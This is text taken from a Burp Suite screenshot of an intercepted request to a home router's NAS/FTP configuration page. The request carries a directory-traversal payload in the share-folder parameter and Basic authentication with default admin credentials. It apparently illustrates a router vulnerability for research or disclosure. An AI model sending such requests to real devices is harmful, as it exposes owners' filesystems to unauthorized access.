 Burp Suite Professional v1.5 - licensed to Securitum Michal Sajdak [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /userRpm/NasFtpCfgRpm.htm?displayName=folder1&shareFolderName=%2Ftmp%2Fusbdisk%2Fvolume9%2Ftest/../../../../../../../&Save=Save&selPage=0&Page=1&subpage=2&no_use_para_just_fix_ie_sub_bug=
HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0); mobile
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: keep-alive